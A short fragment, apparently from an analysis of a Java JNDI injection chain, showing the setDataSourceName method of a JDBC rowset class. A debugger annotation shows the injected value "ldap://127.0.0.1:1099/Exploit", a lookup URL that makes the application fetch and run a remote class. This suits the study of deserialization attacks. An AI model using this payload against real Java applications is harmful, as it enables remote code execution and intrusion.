 }
public void setDataSourceName(String var1) throws SQLException {   var1: "ldap://127.0.0.1:1099/Exploit"
    if (this.getDataSourceName() != null) {
        if (!this.getDataSourceName().equals(var1)) {
            super.setDataSourceName(var1);
            this.conn = null;
            this.ps = null;
            this.rs = null;
        }
    } else {
        super.setDataSourceName(var1);
    }